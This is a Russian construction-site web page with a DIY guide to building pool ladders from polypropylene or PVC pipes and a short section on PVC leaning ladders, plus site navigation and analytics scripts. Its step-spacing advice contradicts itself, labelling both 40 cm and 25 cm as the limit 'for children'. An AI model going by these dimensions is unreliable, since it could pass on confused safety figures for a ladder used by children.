<p>В остальном хозяева участка могут полагаться на свои личные предпочтения. Выполнить лестницу из пластика очень просто, так как существуют специальные фитинги, используемые для соединения труб под разными углами. Для бассейна такая конструкция станет незаменимым аксессуаром. Рассмотрим, из каких деталей состоит стандартная лестница:</p>
<ul>
<li>поручни;</li>
<li>ступени;</li>
<li>каркас.</li>
</ul>
<p><img decoding="async" loading="lazy" class="wp-image-1283  aligncenter" src="/images/wp-content/uploads/2019/06/1a-3.jpg" sizes="(max-width: 600px) 100vw, 600px" alt="Лестница для бассейна из полипропиленовых труб" width="815" height="588" /><br />
Лестница для бассейна из полипропиленовых труб</p>
<h4><span id="i-6">Как сделать лестницу для бассейна своими руками из полипропиленовых труб</span></h4>
<p>Изготовление лестницы из полипропилена в бассейн своими руками должно начинаться с разработки проекта, результатом которого будет чертеж с указанием размеров. В зависимости от расположения чаши бассейна (над поверхностью земли или на ее уровне) используют двойные либо одинарные полипропиленовые конструкции. После этого для приобретения нужного количества материалов необходимо рассчитать основные параметры изделий, к которым относятся:</p>
<ul>
<li>способ крепления конструкции;</li>
<li>ширина изделия;</li>
<li>высота и тип поручней;</li>
<li>шаг между ближайшими ступенями;</li>
<li>высота лестницы.</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-4254" src="/images/wp-content/uploads/2019/08/3-9-578x480.jpg" sizes="(max-width: 640px) 100vw, 640px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="640" height="531" /></p>
<p>Внимание! Типовая конструкция состоит из каркаса, поручней, ступеней, высота изделия, должна точно совпадать с глубиной бассейна. Чтобы получить численное значение этого параметра необходимо измерить расстояние от верхней части бортов чаши до дна, и прибавить к нему 40 см.</p>
<p>Специалисты не рекомендуют изготавливать полипропиленовую лестницу, ширина которой превышает 60 см, при таких показателях будет обеспечиваться не только удобство эксплуатации, но и устойчивость сооружения.</p>
<p>Расстояние между соседними ступенями, по мнению специалистов не должно превышать 40 см при изготовлении конструкции для детей и 25 см — для детей.</p>
<p>В случае если предусматривается использование лестницы для взрослых малышами, рекомендуют построить отдельную лестницу, имеющую небольшое расстояние между ступенями, и оборудовать ее невысокими поручнями.</p>
<p>На следующем этапе производят выбор материала и инструментов для изготовления полипропиленовой лестницы и ее закрепления на поверхности чаши бассейна. Для проведения разметки, нарезки заготовок и их соединения в единую конструкцию при обеспечении точности работ необходимо иметь:</p>
<ul>
<li>рулетку;</li>
<li>трафарет;</li>
<li>карандаш;</li>
<li>ножницы для разрезания пластика или ножовку по металлу;</li>
<li>паяльник для соединения частей полипропиленовых труб;</li>
<li>болгарку и диск для отрезания металлических прутков необходимой длины.</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-4255 size-medium" src="/images/wp-content/uploads/2019/08/4-9-640x347.jpg" sizes="(max-width: 640px) 100vw, 640px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="640" height="347" /></p>
<p>Кроме инструмента необходимо запастись достаточным количеством пластиковых труб, металлических прутков, фитингов, уголков и швеллеров.</p>
<p>Порядок действий при изготовлении лестницы для каркасного бассейна из полипропиленовых труб включает в себя последовательность операций, среди которых:</p>
<ol>
<li>Разметка заготовок в соответствии с размерами, указанными в эскизе.<br />
<img decoding="async" loading="lazy" class="alignnone wp-image-4256" src="/images/wp-content/uploads/2019/08/5-8-640x480.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="1311" height="983" /></li>
<li>Нарезка полипропиленовых труб при помощи ножовки, ножниц для пластика или болгарки.</li>
<li>Подготовка (разметка, нарезка) металлического прутка, имеющего диаметр меньше размера полипропиленовой трубы для увеличения жесткости лестницы.<br />
<img decoding="async" loading="lazy" class="alignnone wp-image-4257" src="/images/wp-content/uploads/2019/08/6-8-640x360.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="1317" height="740" /></li>
<li>Соединение отдельных заготовок при помощи их спайки или клейки с использованием переходных элементов в единую конструкцию.<br />
<img decoding="async" loading="lazy" class="alignnone wp-image-4258" src="/images/wp-content/uploads/2019/08/7-9-640x427.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="1320" height="882" /><br />
Внимание! Усиление каркаса проводят путем внедрения в полости пустотелых труб из полипропилена стальных заготовок, имеющих немного меньший размер (меньше на расстояние, необходимое для разогрева жалом паяльника и последующего соединения).</li>
<li>Изготовление второй части полипропиленовой лестницы, используемой для выхода из бассейна.</li>
<li>Выполнение горизонтальной площадки из пластиковых труб, крайняя часть которой находится немного выше верхнего края чаши бассейна и фиксируется при помощи пайки и переходных элементов на уровне последней ступени конструкции.<br />
<img decoding="async" loading="lazy" class="alignnone wp-image-4259" src="/images/wp-content/uploads/2019/08/8-8-640x427.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="1332" height="890" /></li>
<li>Присоединение при помощи клея 6–7 трубок, имеющих ширину ступеней конструкции, при этом последнюю из полипропиленовых труб при помощи пайки и переходных элементов крепят на уровне верхней ступени второй части лестницы.</li>
<li>Выполнение горизонтальной площадки по длине и ширине переходного участка между двумя частями лестницы, ее крепление при помощи клея к поверхности соединенных труб из полипропилена и нанесение на площадку противоскользящего покрытия.<br />
<img decoding="async" loading="lazy" class="wp-image-4260 aligncenter" src="/images/wp-content/uploads/2019/08/9-640x363.png" sizes="(max-width: 500px) 100vw, 500px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="500" height="283" /></li>
<li>Присоединение при помощи пайки к верхней части переходных элементов, находящихся чуть выше уровня последней ступеньки по две трубки, имеющие длину, равную расстоянию между ступенями, необходимые для обустройства перил.</li>
<li>Соединение при помощи пайки и декоративных элементов, имеющих закругленную форму каждого, расположенных с противоположных сторон частей лестницы.<br />
<img decoding="async" loading="lazy" class="wp-image-1293 size-full aligncenter" src="/images/wp-content/uploads/2019/06/getimage-e1561667295272.jpg" alt="Процесс сборки" width="600" height="338" /></li>
</ol>
<p>После сборки готовой конструкции необходимо испытать ее на поверхности земли, исключая наличие плохих креплений и ненадежных соединений деталей.</p>
<h3><span id="i-7">Как сделать приставную лестницу своими руками?</span></h3>
<p style="padding-left: 440px;"><img decoding="async" loading="lazy" class="aligncenter" style="display: inline-block;" src="/images/images/article/croppedtop/290-435/2019/01/kak-sdelat-pristavnuyu-lestnicu-svoimi-rukami-1.jpg" alt="Как сделать приставную лестницу своими руками?" width="385" height="579" /></p>
<p>Приставная лестница – функциональный элемент, состоящий из двух продольных частей, соединённых между собой горизонтальными поперечинами, называемыми ступенями. Последние являются опорными, усиливающими элементами, обеспечивающими целостность всей конструкции. Можно ли сделать приставную лестницу своими руками из труб ПВХ?</p>
<h4><span id="i-8">Инструкция по изготовлению лестницы из ПВХ труб</span></h4>
<p>Данный способ изготовления лестницы самый непрактичный. Его особенностями являются: дороговизна материалов, низкая прочность конструкции, сложность сборки. Чтобы изготовить лестницу из ПВХ труб, необходимо использовать последние с внутренним диаметром не менее 32 мм. Желательно, чтобы они имели внутреннее армирование металлом или температуроустойчивым слоем. Соединения вертикальных опор с горизонтальными подножками осуществляются при помощи ПВХ тройников.</p>
<p><img decoding="async" loading="lazy" class="" src="/images/images/article/cropped/337-472/2019/01/kak-sdelat-pristavnuyu-lestnicu-svoimi-rukami-11.jpg" alt="" width="352" height="493" /> <img decoding="async" loading="lazy" class="" src="/images/images/article/cropped/337-472/2019/01/kak-sdelat-pristavnuyu-lestnicu-svoimi-rukami-12.jpg" alt="" width="351" height="492" /></p>
<p>Для максимально безопасного использования лестницы из ПВХ труб ее высота не должна превышать 2 м. В противном случае при оказании рабочей нагрузки она может подвергнуться конструктивной деформации, что может угрожать жизни и здоровью того, кто ее использует.</p>
<blockquote><p>При изготовлении лестницы из того или иного материала важную роль играет чертеж конструкции. Его наличие обеспечит сборку наилучшего качества.</p></blockquote>
<p><img decoding="async" src="/images/images/article/thumb/718-0/2019/01/kak-sdelat-pristavnuyu-lestnicu-svoimi-rukami-27.jpg" alt="" /></p>
<p>[spoiler title=&#187;Источники&#187;]</p>
<ul>
<li>https://b-online.ru/malye-formy/lestnitsa-dlya-basseyna-iz-pvh-trub-poshagovaya-instruktsiya-po-izgotovleniyu.html</li>
<li>http://2ladders.ru/lestnicy-plastikovyh-trub</li>
<li>https://nedvigdom.ru/lestnitsa-dlya-basseyna-iz-trub/</li>
<li>https://stroy-podskazka.ru/lestnicy-i-stremyanki/sdelat-pristavnuyu/</li>
</ul>
<p>[/spoiler]</p>
<div class="fpm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><span>Похожие записи:</span><ul><li><a href="https://prostroiku.info/ustanovka-peril-lestnitsy-instruktsiya-po-montazhu-svoimi-rukami-osobennosti-ograzhdenij-foto-i-video/"     class="crp_link post-4488"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2020/10/133-150x150.jpg" class="crp_thumb crp_featured" alt="Установка перил лестницы: перила из профильной трубы" title="Как своими руками сделать красивые перила. Перила деревянные для лестниц и террас" /></figure><span class="crp_title">Как своими руками сделать красивые перила. Перила деревянные&hellip;</span></a></li><li><a href="https://prostroiku.info/drovnik-dlya-dachi-svoimi-rukami-foto-chertezhi-izgotovleniya-shemy-poshagovo-idei/"     class="crp_link post-5669"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/1-49-150x150.jpg" class="crp_thumb crp_featured" alt="Дровник для дачи своими руками: фото, чертежи изготовления, схемы, пошагово, идеи" title="Дровник для дачи своими руками: фото, чертежи изготовления, схемы, пошагово, идеи" /></figure><span class="crp_title">Дровник для дачи своими руками: фото, чертежи изготовления,&hellip;</span></a></li><li><a href="https://prostroiku.info/otoplenie-v-chastnom-dome-iz-polipropilenovyh-trub-shemy-montazh/"     class="crp_link post-5075"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/02/podbor-diametra-truby-dlya-otopleniya-v-chastnom-dome-1546998-150x150.jpg" class="crp_thumb crp_featured" alt="Отопление в частном доме из полипропиленовых труб: схемы, монтаж" title="Отопление в частном доме из полипропиленовых труб: схемы, монтаж" /></figure><span class="crp_title">Отопление в частном доме из полипропиленовых труб: схемы,&hellip;</span></a></li><li><a href="https://prostroiku.info/sadovaya-mebel-iz-poddonov-dlya-dachi-kak-sdelat-svoimi-rukami-foto-i-idei/"     class="crp_link post-5677"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-150x150.jpg" class="crp_thumb crp_featured" alt="Садовая мебель из поддонов для дачи - как сделать своими руками, фото и идеи" title="Садовая мебель из поддонов для дачи - как сделать своими руками, фото и идеи" srcset="https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-150x150.jpg 150w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-300x300.jpg 300w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9.jpg 1024w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-768x768.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-150x150.jpg 150w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-300x300.jpg 300w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9.jpg 1024w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-768x768.jpg 768w" /></figure><span class="crp_title">Садовая мебель из поддонов для дачи - как сделать своими&hellip;</span></a></li><li><a href="https://prostroiku.info/tualet-dlya-dachi-svoimi-rukami-poshagovaya-instruktsiya/"     class="crp_link post-5672"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/ff77b6ab2c1b88aec571818320278403-150x150.jpg" class="crp_thumb crp_featured" alt="Туалет для дачи своими руками: пошаговая инструкция" title="Туалет для дачи своими руками: пошаговая инструкция" /></figure><span class="crp_title">Туалет для дачи своими руками: пошаговая инструкция</span></a></li><li><a href="https://prostroiku.info/kryltso-dlya-chastnogo-doma-bolshoj-obzor-variantov-kryltsa-iz-raznyh-materialov/"     class="crp_link post-5062"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/02/screened-porch-plans-1024x683-1-150x150.jpg" class="crp_thumb crp_featured" alt="Крыльцо для частного дома: большой обзор вариантов крыльца из разных материалов" title="Крыльцо для частного дома: большой обзор вариантов крыльца из разных материалов" /></figure><span class="crp_title">Крыльцо для частного дома: большой обзор вариантов крыльца&hellip;</span></a></li></ul><div class="crp_clear"></div></div>		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prostroiku.info/obzor-luchshih-avtoshampunej-dlya-ruchnoj-i-beskontaktnoj-moek/" rel="prev"><span class="meta-nav">&larr;</span> Обзор лучших автошампуней для ручной и бесконтактной моек</a></li>
			<li class="next"><a href="https://prostroiku.info/iz-za-chego-techet-sifon-pod-rakovinoj-i-kak-ego-pochinit/" rel="next">Из-за чего течет сифон под раковиной и как его починить? <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также понравится</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/shtukaturka-i-shpaklevka-gazobloka-i-penobetona-vybor-materialov-tehnologiya/" title="Штукатурка и шпаклевка газоблока и пенобетона: выбор материалов, технология">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2020/06/SHtukaturka-i-shpaklevka-gazobloka-i-penobetona-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/shtukaturka-i-shpaklevka-gazobloka-i-penobetona-vybor-materialov-tehnologiya/" rel="bookmark" title="Штукатурка и шпаклевка газоблока и пенобетона: выбор материалов, технология">
								Штукатурка и шпаклевка газоблока и пенобетона: выбор материалов, технология							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/shtukaturka-i-shpaklevka-gazobloka-i-penobetona-vybor-materialov-tehnologiya/" title="21:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-06-29T21:56:01+03:00">29.06.2020</time><time class="updated" datetime="2020-07-01T13:03:22+03:00">01.07.2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/doski-iz-dpk-sovremennyj-material-dlya-terras-i-nastilov/" title="Доски из ДПК: современный материал для террас и настилов">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2023/05/e3373def02fbf26bd69a5c74e6fb79c8-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/doski-iz-dpk-sovremennyj-material-dlya-terras-i-nastilov/" rel="bookmark" title="Доски из ДПК: современный материал для террас и настилов">
								Доски из ДПК: современный материал для террас и настилов							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/doski-iz-dpk-sovremennyj-material-dlya-terras-i-nastilov/" title="11:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-05-07T11:16:28+03:00">07.05.2023</time><time class="updated" datetime="2023-05-07T11:20:53+03:00">07.05.2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/doski-iz-dpk-sovremennyj-material-dlya-terras-i-nastilov/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/v-nachale-proshlogo-stoletiya-rossiya-stala-mirovym-liderom-po-proizvodstvu-linoleuma/" title="В начале прошлого столетия Россия стала мировым лидером по производству линолеума">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2019/05/v-nachale-proshlogo-stoletiya-rossiya-stala-mirovym-liderom-po-proizvodstvu-linoleuma-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/v-nachale-proshlogo-stoletiya-rossiya-stala-mirovym-liderom-po-proizvodstvu-linoleuma/" rel="bookmark" title="В начале прошлого столетия Россия стала мировым лидером по производству линолеума">
								В начале прошлого столетия Россия стала мировым лидером по производству линолеума							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/v-nachale-proshlogo-stoletiya-rossiya-stala-mirovym-liderom-po-proizvodstvu-linoleuma/" title="21:39" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-05-07T21:39:18+03:00">07.05.2019</time><time class="updated" datetime="2023-07-22T10:49:58+03:00">22.07.2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/v-nachale-proshlogo-stoletiya-rossiya-stala-mirovym-liderom-po-proizvodstvu-linoleuma/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Что ищем</span></h3>
<form action="https://prostroiku.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

<label class="apbct_special_field" id="apbct_label_id79624" for="apbct__email_id__search_form_79624">79624</label><input 
        id="apbct__email_id__search_form_79624" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_79624"  
        type="text" 
        value="79624" 
        size="30" 
        apbct_event_id="79624"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_79624" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_79624"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="79624" 
    /></form><!-- .searchform -->
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Последние записи</span></h3>
		<ul>
											<li>
					<a href="https://prostroiku.info/hotite-izumrudnyj-avtomobil-pokupajte-geely-okavango-2024/">Хотите изумрудный автомобиль? Покупайте Geely Okavango 2024</a>
									</li>
											<li>
					<a href="https://prostroiku.info/vhodnaya-dver-dlya-kottedzha-osobennosti-vybora/">Входная дверь для коттеджа: особенности выбора</a>
									</li>
											<li>
					<a href="https://prostroiku.info/osvitlennya-za-fen-shuj-sekreti-viboru-lyustri-v-spalnyu/">Освітлення за фен-шуй: секрети вибору люстри в спальню</a>
									</li>
											<li>
					<a href="https://prostroiku.info/kak-uhazhivat-za-bytovoj-tehnikoj-chtoby-prodlit-ee-srok-sluzhby/">Как ухаживать за бытовой техникой, чтобы продлить ее срок службы</a>
									</li>
											<li>
					<a href="https://prostroiku.info/sekrety-idealnoj-shlifovki-razbiraemsya-v-stankah/">Секреты идеальной шлифовки: разбираемся в станках!</a>
									</li>
											<li>
					<a href="https://prostroiku.info/lavochki-xxi-veka-kakie-oni/">Лавочки XXI века: какие они?</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- div id="right-spoiler"></div --></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2024 <a href="https://prostroiku.info/" title="Строительный портал" ><span>Строительный портал</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
				<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 100% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #8f22aa !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
											-webkit-border-radius: 2px;
						-moz-border-radius: 2px;
						border-radius: 2px;
									}
				.pgntn-page-pagination a:hover {
					color: #8f22aa !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #8f22aa !important;
					color: #ffffff !important;
					border: 1px solid #cccccc !important;
											-webkit-border-radius: 2px;
						-moz-border-radius: 2px;
						border-radius: 2px;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45596115 = new Ya.Metrika({
                    id:45596115,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45596115" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://prostroiku.info/wp-content/plugins/pagination/css/nav-style.css' type='text/css' media='all' />
<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/prostroiku.info","url":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"13ab0b55d4","listNonce":"826e1f1b36","activatedNonce":"8b2279711e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"4af9915ae1","post_id":"3952"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/jquery.bxslider.min.js' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/navigation.min.js' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/skip-link-focus-fix.min.js' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/colormag-custom.min.js' id='colormag-custom-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":60,"margin_bottom":200,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#right-spoiler"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<!-- MP
<div id="mp_custom_6764"></div>
<script>(function(w, d, n, s, t) {w[n] = w[n] || [];w[n].push(function() {mp_banners(6764);});t = d.getElementsByTagName("script")[0];s = d.createElement("script");s.type = "text/javascript";s.src = "https://mpsuadv.ru/lib/custom/banners.js";s.async = true;t.parentNode.insertBefore(s, t);})(this, this.document, "mpsuRotator");</script>
MP -->

<!-- Yandex.RTB R-A-2750989-3 -->
<!-- <div id="yandex_rtb_R-A-2750989-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2750989-3",
		"renderTo": "yandex_rtb_R-A-2750989-3",
		"type": "feed"
	})
})
</script> -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/467 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 

Served from: prostroiku.info @ 2024-07-20 19:02:58 by W3 Total Cache
-->